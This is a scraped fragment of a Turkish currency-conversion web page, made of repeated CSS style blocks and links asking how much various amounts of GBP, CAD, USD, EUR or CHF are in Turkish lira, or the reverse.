.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-1350000">1350000 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-587">587 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-usd-280">280 TRY kaç USD</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-6-67">6.67 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-cad-83">83 TRY kaç CAD</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-1677">1677 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-17770">17770 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-1424">1424 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-23080">23080 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-852">852 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-16970">16970 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-1-86">1.86 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-2865">2865 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-270">270 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-31560">31560 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-2729">2729 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/gbp-try-836">836 GBP kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-14780">14780 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/cad-try-1117">1117 CAD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-1196">1196 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/eur-try-2075">2075 EUR kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/usd-try-2500000">2500000 USD kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/try-gbp-8400000">8400000 TRY kaç GBP</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.duppla2{color:#A61515;}
.duppla1{background-color:#A61515;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
.divkla780{width:100%;text-align:center;margin-top:20px;}
.divkla78{display: table;text-align:center;margin:auto;border:1px solid #DFE1E5;vertical-align:top;text-align:left;}
.secondsec{color:gray;font-size:10px;}
.ccllaa8801{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.caosida89{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.ccllaa8803{color:#004242!important;font-weight:bold;text-align:center;font-size:17px;background-color:#DDDDDD;padding-right:20px;padding-left:20px;}
.c001{font-family: Courier New, monospace}
.c002{font-family: Courier New, monospace}
.ccc003{width:85px;}
.indextable111 tr:nth-child(odd){background-color:#F8F8F8;}
</style>




<li><a href="https://turkishad.com/chf-try-9210">9210 CHF kaç TRY</a></li>





<style>
.c1 li{page-break-inside:avoid;color:#7ED71C;break-inside:avoid;}
.uppla2{color:#00AA01;}
.uppla1{background-color:#00AA01;color:#FFFFFF;padding-left:3px;padding-right:3px;margin-left:3px;margin-right:3px;border-radius:3px;}
